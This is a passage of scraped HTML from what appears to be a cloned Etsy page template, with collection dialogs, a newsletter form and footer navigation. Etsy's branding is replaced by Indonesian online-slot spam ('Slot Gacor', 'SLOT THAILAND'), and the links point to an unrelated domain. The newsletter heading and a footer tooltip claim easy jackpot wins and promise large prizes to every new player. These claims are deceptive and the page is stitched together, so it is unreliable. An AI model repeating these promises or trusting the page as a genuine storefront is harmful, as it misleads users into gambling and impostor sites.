            <div class="wt-display-flex-xs wt-justify-content-space-between">
                <div>
                    <div data-duplicated-name-alert="" data-error="duplicate_name" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">You've already used that name</div>
                    <div data-too-long-alert="" data-error="too_long" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">
                        Collection name is too long
                    </div>
                </div>
                <p class="wt-text-right-xs wt-sem-text-secondary wt-mt-md-1" data-character-count="">50</p>
            </div>
        </div>
    </div>
    <div class="wt-display-flex-sm wt-flex-direction-column-xs wt-flex-direction-row-md wt-justify-content-space-between wt-mt-xs-1">
            <div class="wt-mb-xs-5 wt-mb-md-0">
                <legend class="wt-text-title-01 wt-mt-xs-1">
                    Set to private?
                </legend>
                <p class="wt-text-body-01 wt-max-width-sm wt-ml-xs-0">
                    Simpan koleksi untuk diri sendiri atau beri inspirasi kepada pembeli lain! Perlu diingat bahwa siapa pun dapat melihat koleksi publik—koleksi tersebut mungkin juga muncul di rekomendasi dan tempat lain.
                    <a href="https://perdoski.id/legal/privacy/" target="_blank">View SLOT THAILAND Privacy Policy</a></p>
            </div>
            <div>
                    <div id="collection-privacy-control" class="wt-display-flex-md wt-flex-direction-column-xs wt-align-items-center" data-label-yes="Private" data-label-no="Public" data-selector="toggle-switch">
                        <div data-clg-id="WtSwitchInput" class="wt-switch__wrapper" data-wt-props-small="true" data-wt-props-label-text="Set to private?" data-wt-props-label-type="hidden" data-wt-neu-rendered="">
    
    <div class="wt-switch__frame">
        <input type="checkbox" class="wt-switch wt-switch--small" id="wt-switch-68c0775d1091a">
        <label class="wt-switch__toggle" for="wt-switch-68c0775d1091a">
            <span class="wt-screen-reader-only">
                Set to private? 
            </span>
        </label>
    </div>
    
</div>

                        <div class="wt-display-flex-xs wt-flex-direction-row-reverse-xs wt-align-items-center wt-justify-content-flex-end wt-nudge-t-2">
                            <span data-toggle-private-text="" class="wt-text-body">
                                Public
                            </span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1 wt-display-none" data-toggle-private-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"></path></svg></span>
                            <span class="etsy-icon wt-icon--smaller-xs wt-mr-xs-1" data-toggle-public-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2a10 10 0 1 0 10 10A10.01 10.01 0 0 0 12 2M9 18.883v.528a7.94 7.94 0 0 1-4.94-8.351l3.385 3.385a2.967 2.967 0 0 0 1.649 4.4zM17.5 15q.252 0 .5-.05V15a.99.99 0 0 0 .927.985A8 8 0 0 1 12 20c-.216 0-.427-.016-.639-.032l1.254-2.5-.015.006a2.97 2.97 0 0 0-.08-3.11A2.988 2.988 0 0 0 8 13.78V11h1a1 1 0 0 0 1-1V9a1 1 0 0 0 1-1 1 1 0 1 0 0-2H6.726A7.9 7.9 0 0 1 14 4.263V6a1 1 0 0 0 2 0v-.918a8 8 0 0 1 2 1.649V7h-1a1 1 0 1 0 0 2h2.411q.196.49.326 1H17a2.556 2.556 0 0 0-2 2.5 2.5 2.5 0 0 0 2.5 2.5"></path></svg></span>
                        </div>
                    </div>
            </div>
        </div>
    <div data-collection-list-add-footer="">
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right" data-overlay-back="">Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" class="wt-btn wt-btn--primary" data-add-collection-button="" disabled="true">
                    Create collection
                </button>
            </div>
        </div>
    </div>
</div>
<div class="wt-overlay wt-overlay--alert" id="make-public-list-modal" data-wt-overlay="" aria-hidden="true" role="alertdialog" aria-modal="false">
    <div class="wt-overlay__modal" data-overlay-modal="">
        <div class="wt-overlay__header">
            <h2 class="wt-text-heading wt-text-center-xs">
                Make your collection public?

            </h2>
        </div>
        <div class="wt-display-flex-xs wt-justify-content-space-between">
            <div>
                <p>
                    Public collections can be seen by the public, including other shoppers, and may show up in recommendations and other places.
                </p>
            </div>
        </div>
        <div class="wt-overlay__footer">
            <div class="wt-overlay__footer__cancel">
                <button type="button" data-selector="cancel-make-public-button" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right">Cancel</button>
            </div>
            <div class="wt-overlay__footer__action">
                <button type="button" data-selector="make-public-button" class="wt-btn wt-btn--primary">Make Public</button>
            </div>
        </div>
    </div>
</div>
    </div>
</div>
    </div>
</div>

    
</div>



<div id="listing-page-post-add-to-cart-overlay">
    
</div>

<div class="wt-overlay wt-overlay--peek" id="conditional-sale-interstitial-overlay" aria-hidden="true" data-wt-overlay="" role="dialog" aria-modal="false" aria-label="">
    <div class="wt-overlay__modal" data-overlay-modal="">
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close="">
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z"></path></svg></span>
        </button>

        <div data-conditional-sale-content=""></div>
        <div data-conditional-sale-loading="" class="wt-width-full wt-height-full wt-z-index-3">
            
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02" aria-live="assertive">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"></circle></svg></span>
        Loading
    </div>

        </div>
        <div data-conditional-sale-load-failure="">
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--warning-01" id="etsywebtoolkitbannerswtbanner68c0775d0d44a" data-prop-id="etsywebtoolkitbannerswtbanner68c0775d0d44a" data-prop-type="static" data-prop-style-type="warning-01" data-prop-is-open="true" data-wt-neu-rendered="">
    <div data-clg-id="WtBannerContent" class="wt-banner__layout">
    <div class="wt-display-flex-xs wt-align-items-center">
        <div class="wt-banner__icon-frame wt-hide-xs wt-show-sm ">
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"></path><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"></path></svg></span>
        </div>
        <div>
            <div>
                <p class="wt-banner__title">
                    There was a problem loading the content
                </p>
            </div>
        </div>
    </div>
    <div class="wt-banner__buttons">
        <button data-clg-id="WtButton" class="wt-btn wt-btn--primary wt-btn--small" data-wt-banner-cta-button="" type="button">
    Try again
</button>

    </div>
</div>
</div>
        </div>

    </div>
</div>



<div id="footer" class="content-wrap-inner-blank-noborder"></div>



</div>
        </div></div></div></div></div></main>

        <div id="collage-footer" class="site-footer chrome-footer chrome-footer--ehi  ">
    <footer>
            <div class="chrome-footer__etsy-finds">
                <div class="wt-text-center-xs wt-pl-xs-4 wt-pr-xs-4 wt-pt-xs-3 wt-pt-md-6">
    <form action="/email-subscriptions/form?from_page=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost" method="POST" class="subscribe-form not-signed-in" data-finds-form="">

        <input type="hidden" name="campaign_name" value="">
        <input type="hidden" name="campaign_slug" value="new_at_etsy">
        <input type="hidden" name="subscribe" value="true">
        <input type="hidden" name="ref" value="">
        <input type="hidden" name="_nnc" value="3:1757443933:vGA-4H5IcUAcEwWvF48HzJyMniSL:72619b9fdf72f30d809c90e276684868be912a5b239df5793c4d7744f220f9f9" class="wt-display-none">

            <div class="wt-mb-xs-3">
                <p class="wt-text-title-01 wt-mb-xs-2">Slot Dana: IT Situs Slot Deposit Dana Terjamin Gampang Menang Jackpot Besar</p>
            </div>

            <div class="wt-max-width-sm wt-validation">
                <label class="wt-label wt-mt-xs-4 wt-screen-reader-only" for="email-list-signup-email-input">Enter your email</label>
                <div class="wt-input-btn-group" data-email-list-signup-form-elements="">
                    <input class="wt-input-btn-group__input wt-text-body-01" id="email-list-signup-email-input" placeholder="Enter your email" name="email_address" data-email-list-signup-email-input="">
                    <button type="submit" class="wt-btn wt-input-btn-group__btn" data-email-list-signup-btn-input="">
                        Subscribe
                        <div class="wt-spinner wt-spinner--01 wt-display-none" role="alert" aria-live="assertive">
                           <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
                           Loading
                       </div>
                    </button>
                </div>
            </div>
            <div class="g-recaptcha-etsy" data-sitekey="6Ldgkr0ZAAAAAGnf08YhMemepXW29Ux9rtJCcBD3" data-etsy-autoload="false" data-recaptcha-version="enterprise" data-recaptcha-key-type="score" id="g-recaptcha-etsy-public_email_subscribe-score" data-badge="inline" data-recaptcha-action="public_email_subscribe">
</div>
<div class="wt-alert wt-alert--inline wt-alert--error-01 wt-display-none js-recaptcha-load-error">
       <p class="wt-text-body-01">Captcha failed to load. Try using a different browser or disabling ad blockers.</p>
</div>
<input id="g-recaptcha-etsy-public_email_subscribe-score-input" type="hidden" name="enterprise_recaptcha_token" value="">
<input id="g-recaptcha-etsy-public_email_subscribe-score-input-key-type" type="hidden" name="enterprise_recaptcha_token_key_type" value="score">

        <div class="wt-text-center wt-mt-xs-2 wt-validation wt-max-width-sm">
            <div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01" id="email-list-signup-invalid-email" role="alert" aria-live="polite" data-invalid-email="" data-submission-error-response="">
                Please enter a valid email address.
            </div>
            <div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signin="" data-submission-response="">
                Looks like you already have an account! Please <a href="/signin?from_page=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost&amp;workflow=c3Vic2NyaWJlX3RvX2VtYWlsX2xpc3Q6bmV3X2F0X2V0c3k6MTc1NzQ0NDUzMjo0OTNlMDMyODRlNDBmMjk5MmMwNjRiNDZiMzdmMTk4Nw==" data-campaign-slug="new_at_etsy">Log in</a> to subscribe.
            </div>
            <div class="wt-alert wt-alert--inline wt-alert--status-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-requires-signup="" data-submission-response="">
                You've already signed up for some newsletters, but you haven't confirmed your address. <a href="/join?from_url=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost" class="" data-campaign-slug="new_at_etsy">Register</a> to confirm your address.
            </div>
            <div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-in="" data-success-no-email-signed-in="" data-success-no-email-signed-out="" data-submission-response="">
                You've been successfully signed up!
            </div>
            <div class="wt-alert wt-alert--inline wt-alert--success-01 wt-display-none wt-text-body-01" role="alert" aria-live="polite" data-success-signed-out="" data-submission-response="">
                Great! We've sent you an email to confirm your subscription.
            </div>
            <div class="wt-validation__message wt-validation__message--is-hidden wt-text-body-01" id="email-list-signup-generic-error" role="alert" aria-live="polite" data-generic-error="" data-submission-error-response="">
                There was a problem subscribing you to this newsletter.
            </div>
        </div>
    </form>
</div>
            </div>

        

        <div data-appears-component-name="impact_message" data-appears-event-data="{&quot;impact_name&quot;:&quot;footer_renewable_impact&quot;,&quot;impact_themes&quot;:[&quot;sustainability&quot;],&quot;impact_audiences&quot;:[&quot;buyers&quot;]}">
<div class="footer-impact-callout wt-position-relative">
    <div class="wt-bg-denim-light wt-sem-text-on-surface-dark wt-text-center-xs wt-text-body-01 wt-pb-xs-4 wt-pt-xs-4">
        <div class="wt-popover wt-popover--top" data-wt-popover="">
            <button data-wt-popover-trigger="" class="wt-popover__trigger wt-popover__trigger--underline wt-display-flex-md wt-align-items-center" aria-describedby="footer-environmental-impact-popover-content">
                <div class="wt-flex-md-auto wt-mb-xs-1 wt-mb-md-0">
                    <span class="wt-icon wt-icon--larger"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 96 96" aria-hidden="true" focusable="false">
  <path d="M60.1 38H49v11h-2V38H35.9c1.931 9.368 6.626 17 12.1 17 5.474 0 10.171-7.632 12.1-17zm-25.145-9.5c-.003 2.511.19 5.019.577 7.5H47V18.522l-10.925.238a41.683 41.683 0 00-1.12 9.74zM47 2.31c-4.1 1.24-8.18 7.168-10.38 14.437L47 16.52V2.31z"></path>
  <path d="M57.52 9.45l1.784-.9a31.775 31.775 0 012.558 7.65l9.117-.2.042 2-8.78.19c.55 3.41.818 6.857.8 10.31a50.836 50.836 0 01-.54 7.5H72v2h-9.846c-1.6 8.2-5.244 15.053-9.862 17.754C66.834 54.079 76 43.793 76 28.589c0-8.962-2.958-16.353-8.554-21.373A25.424 25.424 0 0049 1.04v15.438l10.83-.236a29.32 29.32 0 00-2.31-6.791zM43.51 55.643c-4.525-2.78-8.086-9.564-9.665-17.643H24v-2h9.5a50.84 50.84 0 01-.549-7.5 43.776 43.776 0 011.075-9.7l-9.009.2-.042-2 9.562-.208c1.89-6.667 5.317-12.436 9.432-15.143C29.71 4.412 20 15.13 20 28.589a27.636 27.636 0 0023.51 27.054z"></path>
  <path d="M61.045 28.5a60.27 60.27 0 00-.818-10.265L49 18.479v17.52h11.468c.388-2.48.58-4.988.577-7.5zM91.7 60c-2.182 4.525-5.734 8.62-10.832 13.719l-1.414-1.414c6.6-6.6 10.511-11.424 12.08-17.7.072-.415.137-.832.215-1.278.607-3.48.262-5.951-1.027-6.068-.72-.066-1.559.68-1.947 2.3a30.158 30.158 0 01-2.454 8.148c-1.78 4.663-8.575 11.048-8.865 11.318l-1.366-1.461c.068-.063 6.8-6.391 8.381-10.62l.061-.133a30.644 30.644 0 002.526-9.148c.11-1.886.095-6.433-1.793-6.552-2.085-.132-2.537 3.505-3.367 7.379-.259 1.21-.89 3.456-1.153 4.243a1.55 1.55 0 01-.09.177c-1.386 4.053-5.32 7.859-5.515 8.045-2.984 2.983-9.707 9.74-9.707 9.74L64.01 69.3s6.726-6.761 9.727-9.761a28.158 28.158 0 003.064-3.6c.5-.788 1.452-2.646.55-3.572-1.148-1.178-3.287-.648-6.08.748-1.98.992-11.21 7.08-15.384 13.34-1.99 2.985-2.772 8.839-3.042 14.2l13.18 2.724 6.8 1.359a8.92 8.92 0 011-.778c7.075-4.74 14.663-11.833 17.317-16.54 3.566-6.32 1.988-7.52.558-7.42zM52.774 82.673l-.77 10.252 1.993.15.595-7.913 10.616 2.123 3.765.778L70.02 93.2l1.96-.4-.885-4.338 2.592.518.392-1.96-8.447-1.69-12.858-2.657zm-29.242 2.055l6.77-1.354 13.206-2.73c-.27-5.36-1.052-11.214-3.042-14.2-4.173-6.258-13.4-12.347-15.384-13.34-2.793-1.4-4.932-1.925-6.08-.747-.9.926.054 2.784.55 3.572a28.158 28.158 0 003.064 3.6c3 3 9.727 9.76 9.727 9.76l-1.418 1.41s-6.723-6.757-9.707-9.74c-.2-.186-4.129-3.992-5.515-8.045a1.74 1.74 0 01-.09-.177c-.263-.787-.894-3.033-1.153-4.243-.83-3.874-1.282-7.511-3.367-7.38-1.888.12-1.9 4.667-1.793 6.553a30.645 30.645 0 002.526 9.148l.061.133c1.58 4.229 8.313 10.557 8.381 10.62L18.9 69.034c-.29-.27-7.084-6.655-8.865-11.318a30.16 30.16 0 01-2.454-8.148c-.388-1.622-1.226-2.37-1.947-2.3-1.287.114-1.634 2.586-1.025 6.065.078.446.143.863.215 1.278C6.394 60.883 10.3 65.7 16.9 72.307l-1.41 1.414c-5.1-5.1-8.65-9.194-10.832-13.72-1.434-.104-3.013 1.1.553 7.42 2.654 4.706 10.238 11.8 17.321 16.529a8.92 8.92 0 011 .778zm7.175.605l-8.433 1.687.393 1.96 2.591-.518-.885 4.338 1.96.4 1.047-5.137 3.75-.775 10.631-2.126.595 7.913 1.994-.15-.77-10.252-12.873 2.66z"></path>
</svg></span>
                </div>
                <div class="wt-mr-xs-2 wt-ml-xs-2 wt-mr-sm-0 wt-ml-sm-0 wt-ml-md-2 wt-text-body-01 wt-flex-md-auto">
                    SLOT THAILAND PERMAINAN SLOT GACOR HARI INI
                </div>
            </button>

            <div id="footer-environmental-impact-popover-content" role="tooltip">
                Slot Dana istalah sebutan pemain slot online untuk meraih keuntungan besar gampang menang jackpot besar dengan hadiah jakcpot puluhan juta di bagikan ke setiap pemain baru sekarang.
            <span class="wt-popover__arrow"></span></div>
        </div>
    </div>
</div>
</div>

        <div class="chrome-footer__extra-links-app-container">
    <nav class="chrome-footer__extra-links" aria-label="Footer" data-footer-extra-links="">
        <div class="wt-body-max-width">
            <div class="wt-grid">
                <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
    <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
        Shop
    </h3>

    <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark" data-wt-content-toggle="" aria-controls="footer-extra-links-shop" aria-expanded="false">
        <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
            Shop
        </span>
        <span class="wt-content-toggle--btn__icon"></span>
    </button>
    
    <div id="footer-extra-links-shop" class="wt-content-toggle__body" aria-hidden="false">
        <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://perdoski.id/giftcards?ref=ftr">
                            
                            <span>Gift cards</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id="collage-footer__registry-link" href="https://perdoski.id/registry?ref=ftr">
                            
                            <span>Slot Gacor Registry</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://perdoski.id/categories">
                            
                            <span>Sitemap</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="/blog/en/?ref=ftr">
                            
                            <span>Slot Gacor blog</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://perdoski.id/uk?locale_override=GBP%7Cen-GB%7CGB">
                            
                            <span>Slot Gacor United Kingdom</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://perdoski.id/de?locale_override=EUR%7Cde%7CDE">
                            
                            <span>Slot Gacor Germany</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://perdoski.id/ca?locale_override=CAD%7Cen-US%7CCA">
                            
                            <span>Slot Gacor Canada</span>
                        </a>
                    </li>
        </ul>
    </div>

    
</div>
                <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
    <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
        Sell
    </h3>

    <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark" data-wt-content-toggle="" aria-controls="footer-extra-links-sell" aria-expanded="false">
        <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
            Sell
        </span>
        <span class="wt-content-toggle--btn__icon"></span>
    </button>
    
    <div id="footer-extra-links-sell" class="wt-content-toggle__body" aria-hidden="false">
        <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://perdoski.id/sell?ref=ftr">
                            
                            <span>Sell on Slot Gacor</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id="collage-footer__community-teams-link" href="https://perdoski.id/" rel="nofollow">
                            
                            <span>Teams</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id="collage-footer__community-forums-link" href="https://perdoski.id/" rel="nofollow">
                            
                            <span>Forums</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://perdoski.id/affiliates?ref=ftr" rel="nofollow">
                            
                            <span>Affiliates &amp; Creators</span>
                        </a>
                    </li>
        </ul>
    </div>

    
</div>
                <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
    <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
        About
    </h3>

    <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark" data-wt-content-toggle="" aria-controls="footer-extra-links-about" aria-expanded="false">
        <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
            About
        </span>
        <span class="wt-content-toggle--btn__icon"></span>
    </button>
    
    <div id="footer-extra-links-about" class="wt-content-toggle__body" aria-hidden="false">
        <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://perdoski.id/about?ref=ftr">
                            
                            <span>SLOT GACOR, Inc.</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://perdoski.id/legal?ref=ftr">
                            
                            <span>Policies</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://investors.etsy.com">
                            
                            <span>Investors</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://perdoski.id/careers?ref=ftr">
                            
                            <span>Careers</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://perdoski.id/press?ref=ftr">
                            
                            <span>Press</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://perdoski.id/impact?ref=ftr">
                            
                            <span>Impact</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://perdoski.id/help/article/25840304230?ref=ftr">
                            
                            <span>Legal imprint</span>
                        </a>
                    </li>
        </ul>
    </div>

    
</div>
                <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
    <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
        Help
    </h3>

    <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark" data-wt-content-toggle="" aria-controls="footer-extra-links-help" aria-expanded="false" data-keep-open="">
        <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
            Help
        </span>
        <span class="wt-content-toggle--btn__icon"></span>
    </button>
    
    <div id="footer-extra-links-help" class="wt-content-toggle__body" aria-hidden="false" data-keep-open="">
        <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" href="https://perdoski.id/help?ref=ftr">
                            
                            <span>Help Center</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" data-gdpr-privacy-settings-trigger="" href="#">
                            
                            <span>Privacy settings</span>
                        </a>
                    </li>
        </ul>
    </div>

    <div class="wt-width-full">
    <div class="wt-text-center-xs wt-text-left-md wt-mt-xs-2">
        <ul class="wt-list-inline wt-mt-xs-3 wt-mb-sm-0 wt-pl-xs-0 wt-pr-xs-0 wt-pl-sm-0 wt-pr-sm-0">
                    <li class="wt-list-inline__item">
                        <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1" href="/social-tracking?network=instagram" rel="nofollow" target="_blank">
                              <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,5.447c2.136,0,2.389,0.008,3.233,0.047c0.78,0.036,1.204,0.166,1.485,0.275c0.373,0.145,0.64,0.318,0.92,0.598 c0.28,0.28,0.453,0.546,0.598,0.92c0.11,0.282,0.24,0.706,0.275,1.485c0.038,0.844,0.047,1.097,0.047,3.233 s-0.008,2.389-0.047,3.233c-0.036,0.78-0.166,1.204-0.275,1.485c-0.145,0.373-0.318,0.64-0.598,0.92 c-0.28,0.28-0.546,0.453-0.92,0.598c-0.282,0.11-0.706,0.24-1.485,0.275c-0.843,0.038-1.096,0.047-3.233,0.047 s-2.389-0.008-3.233-0.047c-0.78-0.036-1.204-0.166-1.485-0.275c-0.373-0.145-0.64-0.318-0.92-0.598 c-0.28-0.28-0.453-0.546-0.598-0.92c-0.11-0.282-0.24-0.706-0.275-1.485c-0.038-0.844-0.047-1.097-0.047-3.233 S5.45,9.616,5.488,8.773c0.036-0.78,0.166-1.204,0.275-1.485c0.145-0.373,0.318-0.64,0.598-0.92c0.28-0.28,0.546-0.453,0.92-0.598 c0.282-0.11,0.706-0.24,1.485-0.275C9.611,5.455,9.864,5.447,12,5.447 M12,4.005c-2.173,0-2.445,0.009-3.298,0.048 C7.85,4.092,7.269,4.227,6.76,4.425C6.234,4.63,5.787,4.903,5.343,5.348C4.898,5.793,4.624,6.239,4.42,6.765 c-0.198,0.509-0.333,1.09-0.372,1.942C4.009,9.56,4,9.833,4,12.005c0,2.173,0.009,2.445,0.048,3.298 c0.039,0.852,0.174,1.433,0.372,1.942c0.204,0.526,0.478,0.972,0.923,1.417c0.445,0.445,0.891,0.718,1.417,0.923 c0.509,0.198,1.09,0.333,1.942,0.372c0.853,0.039,1.126,0.048,3.298,0.048s2.445-0.009,3.298-0.048 c0.852-0.039,1.433-0.174,1.942-0.372c0.526-0.204,0.972-0.478,1.417-0.923c0.445-0.445,0.718-0.891,0.923-1.417 c0.198-0.509,0.333-1.09,0.372-1.942C19.991,14.45,20,14.178,20,12.005s-0.009-2.445-0.048-3.298 